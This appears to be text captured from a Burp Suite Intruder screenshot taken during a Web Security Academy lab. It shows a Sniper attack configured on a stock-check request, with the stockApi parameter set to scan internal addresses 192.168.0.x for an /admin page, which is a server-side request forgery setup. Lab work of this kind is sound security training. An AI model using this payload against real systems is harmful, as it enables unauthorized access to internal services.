 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net Update Host header to match target
1 POST /product/stock HTTP/2
2 Host: 0af0008b038860ca84294f0c007e00b2.web-security-academy.net
3 Cookie: session=eqDVJz7S79pd1lZu57GgbI5rfVPMyIoX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 61
11 Origin: https://0af0008b038860ca84294f0c007e00b2.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://192.168.0.§§/admin